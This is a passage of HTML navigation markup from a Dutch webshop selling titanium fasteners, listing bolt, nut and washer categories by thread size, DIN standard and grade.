<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/flensbout-zwart/' title="DIN6921 - prijzen zijn exclusief BTW">Flensbout Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/din6921/' title="Prijzen zijn exclusief BTW">Flensbout+borging</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/m8-fl-bout-platte-kop/' title="Prijzen zijn exclusief BTW">Flensbout pl kop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/verzonken-zwart/' title="View all posts filed under Verzonken Zwart">Verzonken Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/vzibm8/' title="Prijzen zijn exclusief BTW">Verzonken inbus</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/pitch1mm/' title="Prijzen zijn exclusief BTW">Verzonken inbus Spoed:1mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/laagbolkop/' title="Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380">Inbus laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/torx-laagbolkop-tx40/' title="Prijzen zijn exclusief BTW">Torx Laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/inbus-lbk-zwart-m8/' title="Prijzen zijn exclusief BTW">Laagbolkop Zwart/Blauw</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/inbus-laagbolkop-spec-m8/' title="Prijzen zijn exclusief BTW">Inbus Laagbolkop Special</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/stud-bout/' title="View all posts filed under Stud Bout Gr2">Stud Bout Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m8/stelschroef/' title="Prijzen zijn exclusief BTW">Stelschroef</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m10/' title="View all posts filed under M10">M10</a></span>
<div id='collapsCat-22:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/m10x1-0/' title="Prijzen zijn exclusief BTW">Banjo Bout Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/din-931-2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN931">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/din-933-m10/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/933-m10-gr2/' title="Prijzen zijn  exclusief BTW&lt;br /&gt;DIN933">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/grade5-din-912-m10/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Spoed:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/m10-din912/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/inbus-low/' title="Prijzen zijn exclusief BTW">Lage inbus Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/inbus-912-hol/' title="Prijzen zijn exclusief BTW">Inbus Bout/Hol</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/inbustaperhead912/' title="Spoed:1.5 - Prijzen zijn exclusief BTW">Taper Spoed:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/taper-zwart1-5/' title="View all posts filed under Taper Zwart Spoed:1.5">Taper Zwart Spoed:1.5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/pitch125-din-912-taperhead-m10/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Taper Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/schotelkop-torx-m10/' title="Prijzen zijn exclusief BTW">Schotelkop Torx Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/platte-kop/' title="Prijzen zijn exclusief BTW">Flens bout platte kop Spoed:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/m10din6921/' title="Prijzen zijn exclusief BTW">Flens bout platte kop Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/pitch125mm-din-6921-2/' title="Prijzen zijn exclusief BTW">Flens Bout Holle Kop Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop/' title="Prijzen zijn exclusief BTW">Flensbout Holle Kop Spoed:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/flens-bout-uitgeholde-kopgaatjes-pitch1-25/' title="Prijzen zijn exclusief BTW">Flensbout+borging Spoed:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop-met-gaatjes/' title="Prijzen zijn exclusief BTW">Flensbout+borging Spoed:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/verzonken-inbus/' title="Prijzen zijn exclusief BTW">Verzonken inbus Pitch:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/inbus-laagbolkop/' title="Prijzen zijn exclusief BTW">Inbus Laagbolkop</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m10/stut-bout/' title="View all posts filed under Stud Bout">Stud Bout</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m12/' title="View all posts filed under M12">M12</a></span>
<div id='collapsCat-23:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din-931-m12/' title="Prijzen zijn exclusief BTW">Zeskant bout 931</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din-933-m12/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Zeskant bout 933</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din912-pitch1-25/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Pitch:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/pitch1-50/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Pitch:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din912-m12/' title="Prijzen zijn  exclusief BTW&lt;br /&gt;DIN912">Inbus Pitch:1.75</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/inbustaper-pitch1-50/' title="Prijzen zijn exclusief BTW">Taper Pitch:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din-912-taperhead-m12/' title="Prijzen zijn exclusief BTW">Taper Pitch:1.75</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/m12-6921/' title="Prijzen zijn exclusief BTW">Flens Bout Pitch:1.25</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-pitch1-5/' title="Prijzen zijn exclusief BTW">Flens Bout Pitch:1.50</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-platte-kop/' title="Prijzen zijn exclusief BTW">Flens Bout Pitch:1.75</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m12/din-6921-m12/' title="Prijzen zijn exclusief BTW">Flensbout+borging</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m14-2/' title="View all posts filed under M14">M14</a></span>
<div id='collapsCat-379:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m14-2/lage-inbus-bout-m14-2/' title="View all posts filed under Lage Inbus Bout">Lage Inbus Bout</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m14-2/din912-m14-2/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus/Taperhead</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/bout/m16/' title="View all posts filed under M16">M16</a></span>
<div id='collapsCat-208:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m16/din-933-m16/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN933">Hex Bout 933-Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/bout/m16/din912/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN912">Inbus Bout Gr5</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/' title="View all posts filed under MOER">MOER</a></span>
     <div id='collapsCat-37:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m16-moer-934/' title="Prijzen zijn exclusief BTW">M1,6</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m2-moer/' title="View all posts filed under M2">M2</a></span>
<div id='collapsCat-596:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m2-moer/din934-gr2-m2-moer/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m2-5/' title="View all posts filed under M2,5">M2,5</a></span>
<div id='collapsCat-595:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m2-5/m25-din934/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m3-moer/' title="View all posts filed under M3">M3</a></span>
<div id='collapsCat-59:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m3-moer/moer-gr2-m3-moer/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m3-moer/din-934-m3-moer/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/' title="View all posts filed under M4">M4</a></span>
<div id='collapsCat-60:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-gr2-m4-moer/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/dinm4-moer/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/flens-moer-m4-moer/' title="View all posts filed under Flens Moer">Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-zelfborgend/' title="Prijzen zijn exclusief BTW">Moer Zelfborgend</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m4-moer/dopmoer-gr2/' title="Prijzen zijn exclusief BTW">Dopmoer Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/' title="View all posts filed under M5">M5</a></span>
<div id='collapsCat-61:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/din-934-m5-moer/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/moer-grade5-m5-moer/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/din-985-m5-moer/' title="DIN985 Prijzen zijn exclusief BTW">Moer Zelfborgend</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-m5-moer/' title="Prijzen zijn exclusief BTW">Flensmoer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-zb/' title="Prijzen zijn exclusief BTW">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/din-1587/' title="Prijzen zijn exclusief BTW">Dopmoer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m5-moer/din439-m5-moer/' title="Prijzen zijn exclusief BTW">Halfhoge-Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/' title="View all posts filed under M6">M6</a></span>
<div id='collapsCat-62:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/verlengmoer/' title="Prijzen zijn exclusief BTW">Verlengmoer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din-934-m6-moer/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-gr5/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-zwart-m6-moer/' title="Prijzen zijn exclusief BTW">Moer-Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din439-m6-moer/' title="Prijzen zijn exclusief BTW">Halfhoge-Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din-985-m6-moer/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN985">Moer Zelfborgend</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6923-m6-moer/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN6923">Flensmoer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6926-m6-moer/' title="Prijzen zijn exclusief BTW - DIN6926">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m6-moer/din-1587-m6-dopmoer/' title="Prijzen zijn exclusief BTW">Dopmoer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m7-moer/' title="View all posts filed under M7">M7</a></span>
<div id='collapsCat-212:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m7-moer/flens-moerbg/' title="View all posts filed under Flens Moer+BG">Flens Moer+BG</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/' title="View all posts filed under M8">M8</a></span>
<div id='collapsCat-63:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/verleng-moer-m8-moer/' title="prijzen zijn exclusief BTW">Verleng Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-gr2/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din-934-m8-moer/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-zwart/' title="Prijzen zijn exclusief BTW">Moer &#8211; Zwart</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6923/' title="Prijzen zijn exclusief BTW">Flensmoer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din439/' title="Prijzen zijn exclusief BTW">Halfhoge-Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din-985-m8-moer/' title="Prijzen zijn exclusief BTW&lt;br /&gt;DIN985">Zelfborgende Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6926-m8-moer/' title="DIN6926 - Prijzen zijn exclusief BTW">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m8-moer/din-1587-m8-moer/' title="Prijzen zijn exclusief BTW">Dop Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/' title="View all posts filed under M10">M10</a></span>
<div id='collapsCat-64:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-gr2/' title="Prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-m10/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/flensmoer/' title="View all posts filed under Flensmoer Gr5">Flensmoer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din6926/' title="Prijzen zijn exclusief BTW">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din-985/' title="Prijzen zijn exclusief BTW">Zelfborgende Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din-6923-m10-moer/' title="Prijzen zijn exclusief BTW">Flensmoer+borging</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din439-m10-moer/' title="Prijzen zijn exclusief BTW">Halfhoge-Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m10-moer/din-1587-m10-moer/' title="Prijzen zijn exclusief BTW">Dopmoer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/' title="View all posts filed under M12">M12</a></span>
<div id='collapsCat-65:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/din934-gr2/' title="prijzen zijn exclusief BTW">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/moer-gr5-m16/' title="Prijzen zijn exclusief BTW">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/din-985-m12/' title="Prijzen zijn exclusief BTW">Zelfborgende Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/flens-moer-pitch1-25/' title="View all posts filed under Flens Moer">Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m12-moer/pitch125-din-6926-m12-moer/' title="Prijzen zijn exclusief BTW">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m14/' title="View all posts filed under M14">M14</a></span>
<div id='collapsCat-217:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m14/moer934/' title="View all posts filed under Moer">Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m14/flens-moer-m14-6923/' title="View all posts filed under Flens Moer">Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m14/din-6926-m14/' title="View all posts filed under Zelfborgende Flens Moer">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m14/din-936-half-hoge-moer/' title="View all posts filed under Halfhoge Moer">Halfhoge Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m14/wielmoer-m14/' title="prijzen zijn exclusief 21%BTW">Wielmoer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m16-moer/' title="View all posts filed under M16">M16</a></span>
<div id='collapsCat-220:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m16-moer/din-934-m16-moer/' title="View all posts filed under Moer Gr2">Moer Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m16-moer/moer-gr5-m16-moer/' title="View all posts filed under Moer Gr5">Moer Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m16-moer/flens-moer/' title="View all posts filed under Flens Moer">Flens Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m18/' title="View all posts filed under M18">M18</a></span>
<div id='collapsCat-221:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m18/flens-moer-m18/' title="View all posts filed under Flens Moer">Flens Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m20-moer/' title="View all posts filed under M20">M20</a></span>
<div id='collapsCat-756:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m20-moer/zelfborgende-flens-moer/' title="Prijzen zijn exclusief BTW">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m20-moer/olie-plug/' title="Prijzen zijn exclusief BTW">Olie Plug Moer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m22/' title="View all posts filed under M22">M22</a></span>
<div id='collapsCat-652:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m22/kroonmoer/' title="View all posts filed under Kroonmoer">Kroonmoer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/moer/m28/' title="View all posts filed under M28">M28</a></span>
<div id='collapsCat-769:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/moer/m28/zelfborgende-flensmoer/' title="View all posts filed under Zelfborgende Flensmoer">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/' title="View all posts filed under RING">RING</a></span>
     <div id='collapsCat-459:2' style="display:none">
<ul><li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m2-ring/' title="View all posts filed under M2">M2</a></span>
<div id='collapsCat-465:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m2-ring/ring-gr2-m2-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/ring-25mm/' title="View all posts filed under M2,5">M2,5</a></span>
<div id='collapsCat-676:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/ring-25mm/ring-m2-5/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m3-ring/' title="View all posts filed under M3">M3</a></span>
<div id='collapsCat-99:2' style="display:none">
